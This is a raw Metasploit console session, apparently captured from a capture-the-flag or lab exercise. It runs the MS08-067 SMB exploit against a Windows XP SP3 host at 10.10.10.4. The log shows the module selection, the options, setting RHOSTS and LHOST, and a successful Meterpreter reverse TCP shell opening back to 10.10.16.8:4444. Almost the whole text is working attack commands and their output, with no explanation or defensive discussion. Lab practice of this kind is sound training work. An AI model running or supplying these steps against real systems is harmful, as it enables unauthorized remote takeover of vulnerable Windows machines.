 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.16.8
LHOST => 10.10.16.8
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.8:4444 -> 10.10.10.4:1032) at 2022-12-16 02:30:32 -0500